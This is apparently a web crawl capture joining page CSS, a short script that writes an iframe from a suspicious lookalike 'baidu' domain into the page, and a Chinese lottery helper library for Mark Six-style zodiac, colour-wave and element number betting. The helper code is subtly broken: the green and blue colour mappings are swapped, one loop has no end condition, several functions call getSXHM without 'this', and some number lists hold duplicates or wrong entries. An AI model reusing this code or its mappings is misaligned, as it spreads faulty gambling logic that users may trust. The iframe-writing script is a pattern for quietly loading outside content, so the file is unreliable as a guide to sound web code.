.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #3F51B5, #1278c1);
}


--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/hklinos.js?1768719389
body_size: -14
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html?type=hk\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js
body_size: 3372
content:
var lunarInfo = new Array(
  0x04bd8, 0x04ae0, 0x0a570, 0x054d5, 0x0d260, 0x0d950, 0x16554, 0x056a0, 0x09ad0, 0x055d2,
  0x04ae0, 0x0a5b6, 0x0a4d0, 0x0d250, 0x1d255, 0x0b540, 0x0d6a0, 0x0ada2, 0x095b0, 0x14977,
  0x04970, 0x0a4b0, 0x0b4b5, 0x06a50, 0x06d40, 0x1ab54, 0x02b60, 0x09570, 0x052f2, 0x04970,
  0x06566, 0x0d4a0, 0x0ea50, 0x06e95, 0x05ad0, 0x02b60, 0x186e3, 0x092e0, 0x1c8d7, 0x0c950,
  0x0d4a0, 0x1d8a6, 0x0b550, 0x056a0, 0x1a5b4, 0x025d0, 0x092d0, 0x0d2b2, 0x0a950, 0x0b557,
  0x06ca0, 0x0b550, 0x15355, 0x04da0, 0x0a5d0, 0x14573, 0x052d0, 0x0a9a8, 0x0e950, 0x06aa0,
  0x0aea6, 0x0ab50, 0x04b60, 0x0aae4, 0x0a570, 0x05260, 0x0f263, 0x0d950, 0x05b57, 0x056a0,
  0x096d0, 0x04dd5, 0x04ad0, 0x0a4d0, 0x0d4d4, 0x0d250, 0x0d558, 0x0b540, 0x0b5a0, 0x195a6,
  0x095b0, 0x049b0, 0x0a974, 0x0a4b0, 0x0b27a, 0x06a50, 0x06d40, 0x0af46, 0x0ab60, 0x09570,
  0x04af5, 0x04970, 0x064b0, 0x074a3, 0x0ea50, 0x06b58, 0x055c0, 0x0ab60, 0x096d5, 0x092e0,
  0x0c960, 0x0d954, 0x0d4a0, 0x0da50, 0x07552, 0x056a0, 0x0abb7, 0x025d0, 0x092d0, 0x0cab5,
  0x0a950, 0x0b4a0, 0x0baa4, 0x0ad50, 0x055d9, 0x04ba0, 0x0a5b0, 0x15176, 0x052b0, 0x0a930,
  0x07954, 0x06aa0, 0x0ad50, 0x05b52, 0x04b60, 0x0a6e6, 0x0a4e0, 0x0d260, 0x0ea65, 0x0d530,
  0x05aa0, 0x076a3, 0x096d0, 0x04bd7, 0x04ad0, 0x0a4d0, 0x1d0b6, 0x0d250, 0x0d520, 0x0dd45,
  0x0b5a0, 0x056d0, 0x055b2, 0x049b0, 0x0a577, 0x0a4b0, 0x0aa50, 0x1b255, 0x06d20, 0x0ada0);

var Gan = new Array("甲", "乙", "丙", "丁", "戊", "己", "庚", "辛", "壬", "癸");
var Zhi = new Array("子", "丑", "寅", "卯", "辰", "巳", "午", "未", "申", "酉", "戌", "亥");

var animalNumberArray = [];
animalNumberArray[0] = ["01", "13", "25", "37", "49"];
animalNumberArray[1] = ["12", "24", "36", "48"];
animalNumberArray[2] = ["11", "23", "35", "47"];
animalNumberArray[3] = ["10", "22", "34", "46"];
animalNumberArray[4] = ["09", "21", "33", "45"];
animalNumberArray[5] = ["08", "20", "32", "44"];
animalNumberArray[6] = ["07", "19", "31", "43"];
animalNumberArray[7] = ["06", "18", "30", "42"];
animalNumberArray[8] = ["05", "17", "29", "41"];
animalNumberArray[9] = ["04", "16", "28", "40"];
animalNumberArray[10] = ["03", "15", "27", "39"];
animalNumberArray[11] = ["02", "14", "26", "38"];

var boseNumberArray = [];
boseNumberArray["red"] = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
boseNumberArray["blue"] = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
boseNumberArray["green"] = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

var xiaoWeiNumberArray = [];
xiaoWeiNumberArray['0尾'] = ['10', '20', '30', '40'];
xiaoWeiNumberArray['1尾'] = ['01', '11', '21', '31', '41'];
xiaoWeiNumberArray['2尾'] = ['02', '12', '22', '32', '42'];
xiaoWeiNumberArray['3尾'] = ['03', '13', '23', '33', '43'];
xiaoWeiNumberArray['4尾'] = ['04', '14', '24', '34', '44'];
xiaoWeiNumberArray['5尾'] = ['05', '15', '25', '35', '45'];
xiaoWeiNumberArray['6尾'] = ['06', '16', '26', '36', '46'];
xiaoWeiNumberArray['7尾'] = ['07', '17', '27', '37', '47'];
xiaoWeiNumberArray['8尾'] = ['08', '18', '28', '38', '48'];
xiaoWeiNumberArray['9尾'] = ['09', '19', '29', '39', '49'];


var teMaTouNumberArray = [];
teMaTouNumberArray['零头'] = ['01', '02', '03', '04','05','06','07','08','09'];
teMaTouNumberArray['一头'] = ['10', '11', '12', '13', '14','15','16','17','18','19'];
teMaTouNumberArray['二头'] = ['20', '21', '22', '23', '24','25','26','27','28','29'];
teMaTouNumberArray['三头'] = ['30', '31', '32', '33', '34','35','36','37','38','39'];
teMaTouNumberArray['四头'] = ['40', '41', '42', '43', '44', '45', '46', '47', '48', '49'];


var Animals = new Array("鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪");

//获取干支
function get_ganzhi(year) {
  var num = year - 1900 + 36;
  return (Gan[num % 10] + Zhi[num % 12]);
}

var gzwxArr = [];
gzwxArr['金'] = ["甲子", "乙丑", "乙未", "甲午", "壬申", "癸酉", "壬寅", "癸卯", "庚辰", "辛巳", "庚戌", "辛亥"];
gzwxArr['火'] = ["丙寅", "丁卯", "丙申", "丁酉", "甲戌", "乙亥", "甲辰", "乙巳", "戊子", "己丑", "戊午", "己未"];
gzwxArr['木'] = ["戊辰", "己巳", "戊戌", "己亥", "壬午", "癸未", "壬子", "癸丑", "庚寅", "辛卯", "庚申", "辛酉"];
gzwxArr['土'] = ["庚午", "辛未", "庚子", "辛丑", "戊寅", "己卯", "戊申", "己酉", "丙戌", "丁亥", "丙辰", "丁巳"];
gzwxArr['水'] = ["丙子", "丁丑", "丙午", "丁未", "甲申", "乙酉", "甲寅", "乙卯", "壬辰", "癸巳", "壬戌", "癸亥"];

//获取干支五行
function get_ganzhiwx(year) {
  var type = get_ganzhi(year);
  for (var gzwx in gzwxArr) {
    if (gzwxArr[gzwx].indexOf(type) != -1) {
      return gzwx;
    }
  }
}

var lYearDays = function (y) {
  var i, sum = 348;
  for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
  return (sum + leapDays(y));
}

//==== 传回农历 y年闰月的天数
function leapDays(y) {
  if (leapMonth(y))
    return ((lunarInfo[y - 1900] & 0x10000) ? 30 : 29);
  else
    return (0);
}

//==== 传回农历 y年闰哪个月 1-12 , 没闰传回 0
var leapMonth = function (y) {
  return (lunarInfo[y - 1900] & 0xf);
};

//==== 传回农历 y年m月的总天数
var monthDays = function (y, m) {
  return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
};

//==== 算出农历, 传入日期物件, 传回农历日期物件
//      该物件属性有 .year .month .day .isLeap .yearCyl .dayCyl .monCyl
var lunar = function (objDate) {
  var i, leap = 0, temp = 0;
  var baseDate = new Date(1900, 0, 31);
  var offset = (objDate - baseDate) / 86400000;

  this.dayCyl = offset + 40;
  this.monCyl = 14;

  for (i = 1900; i < 2050 && offset > 0; i++) {
    temp = lYearDays(i);
    offset -= temp;
    this.monCyl += 12;
  }
  if (offset < 0) {
    offset += temp;
    i--;
    this.monCyl -= 12;
  }

  this.year = i;
  this.yearCyl = i - 1864;

  leap = leapMonth(i); //闰哪个月
  this.isLeap = false;

  for (i = 1; i < 13 && offset > 0; i++) {
    //闰月
    if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
      --i;
      this.isLeap = true;
      temp = leapDays(this.year);
    } else {
      temp = monthDays(this.year, i);
    }

    //解除闰月
    if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;

    offset -= temp;
    if (this.isLeap == false) this.monCyl++;
  }

  if (offset == 0 && leap > 0 && i == leap + 1)
    if (this.isLeap) {
      this.isLeap = false;
    } else {
      this.isLeap = true;
      --i;
      --this.monCyl;
    }

  if (offset < 0) {
    offset += temp;
    --i;
    --this.monCyl;
  }

  this.month = i;
  this.day = offset + 1;
};

const AnimalsHelper = {
  //==== 传回农历 y年的总天数
  getAnimal(date) {
    if (!date) {
      date = new Date();
    }
    //获取生肖
    return Animals[(new lunar(date).year - 4) % 12];
  },

  //获取生肖号码
  getSXHM(animal) {
    var date = new Date();
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    var argLength = arguments.length;
    for (var k = 0; k < argLength; k++) {
      result = result.concat(animalNumbers[arguments[k]]);

    }
    return result;
  },
  /**
   * 获取号码生肖
   * @returns
   */
  getHMSHENGXIAO(num, date) {
    var sxs = ["兔", "马", "猴", "猪", "牛", "龙", "鼠", "虎", "蛇", "羊", "鸡", "狗"];
    for (var i = 0; sxs.length; i++) {
      if (this.getSXHMARR(sxs[i], date).indexOf(num) != -1) {
        return sxs[i];
      }
    }
  },

  /**
   * 获取生肖号码
   * @param animal
   * @returns
   */
  getSXHMARR(arr, date) {
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    for (var k = 0; k < arr.length; k++) {
      result = result.concat(animalNumbers[arr[k]]);

    }
    return result;
  },

  /**
   * 天肖
   * @returns
   */
  getTIANX() {
    return getSXHM("兔", "马", "猴", "猪", "牛", "龙");
  },

  /**
   * 地肖
   * @returns
   */
  getDIX() {
    return getSXHM("鼠", "虎", "蛇", "羊", "鸡", "狗");
  },

  /**
   * 家肖
   * @returns
   */
  getJIAX() {
    return getSXHM("羊", "马", "牛", "猪", "狗", "鸡");
  },

  /**
   * 野肖
   * @returns
   */
  getYEX() {
    return getSXHM("猴", "蛇", "龙", "兔", "虎", "鼠");
  },

  /**
   * 前肖
   * @returns
   */
  getQIANX() {
    return getSXHM("鼠", "牛", "虎", "兔", "龙", "蛇");
  },

  /**
   * 后肖
   * @returns
   */
  getHOUX() {
    return getSXHM("马", "羊", "猴", "鸡", "狗", "猪");
  },

  /*
   * 获取五行号码
   * @returns
   */
  getAllWxArr(date) {
    var wxNumberArr = [];
    wxNumberArr["金"] = [];
    wxNumberArr["木"] = [];
    wxNumberArr["水"] = [];
    wxNumberArr["火"] = [];
    wxNumberArr["土"] = [];
    var currentYear = (new lunar(date).year);
    for (var i = 1; i <= 49; i++) {
      var number = i.toString();
      if (i < 10) {
        number = "0" + i;
      }
      wxNumberArr[get_ganzhiwx(currentYear)].push(number);
      currentYear--;
    }
    return wxNumberArr;
  },

  /**
   * 获取当前年的对于的五行type号码
   * @param type
   * @returns {*}
   */
  getWUXIN(type) {
    return this.getAllWxArr(new Date())[type];
  },

  getHmWx(number, date) {
    var wxNumberArr = this.getAllWxArr(date);
    for (var wx in wxNumberArr) {
      if (wxNumberArr[wx].indexOf(number) != -1) {
        return wx;
      }
    }
  },

  /*
  * 获取波色
  * @returns
  */
  getBOSE(num) {
    for (var item in boseNumberArray) {
      for (var res in boseNumberArray[item]) {
        if (parseInt(boseNumberArray[item][res]) == num) {
          return item;
        }
      }
    }
    // return boseNumberArray[num];
  },

  /*
* 获取波色
* @returns
*/


getBOSETPE(type) {
        if(type=="红" || type=="红波"){
          return boseNumberArray['red'];
        }
        if(type=="绿" || type=="绿波"){
          return boseNumberArray['blue'];
        }
        if(type=="蓝"  || type=="蓝波"){
          return boseNumberArray['green'];
        }
  },

  /**
   * 获取尾号
   * @returns
   */
  getXiaoWei(type) {
    return xiaoWeiNumberArray[type];
  },

  getTeMaTou(type){
      return teMaTouNumberArray[type];
  },
  getBanBoType(type){
      if(type=="红单"){
        return ["01","07","13","19","23","29","35","45"];
      }
      if(type=="红双"){
        return ["02","08","12","18","24","30","34","40","46"];
      }
      if(type=="红大"){
        return ["29","30","34","35","40","45","46"];
      }
      if(type=="红小"){
        return ["01","02","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合单"){
        return ["01","07","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合双"){
        return ["02","08","13","19","24","35","40","46"];
      }
      if(type=="绿单"){
        return ["05","11","17","21","27","33","39"];
      }
      if(type=="绿双"){
        return ["06","16","22","28","32","38","44"];
      }
      if(type=="绿大"){
        return ["27","28","32","33","38","39","43","44"];
      }
      if(type=="绿小"){
        return ["06","06","11","16","17","21","22"];
      }
      if(type=="绿合单"){
        return ["05","16","21","27","32","38","43"];
      }
      if(type=="绿合双"){
        return ["06","11","17","22","28","33","39","44"];
      }
      if(type=="蓝单"){
        return ["03","09","15","25","31","37","41","47"];
      }
      if(type=="蓝双"){
        return ["04","10","14","20","26","36","42","48"];
      }
      if(type=="蓝大"){
        return ["25","26","31","36","37","41","42","47","48"];
      }
      if(type=="蓝小"){
        return ["03","04","09","10","14","15","20"];
      }
      if(type=="蓝合单"){
        return ["03","09","10","14","36","41","47"];
      }
      if(type=="蓝合双"){
        return ["04","15","20","26","31","37","42","48"];
      }

  }
}
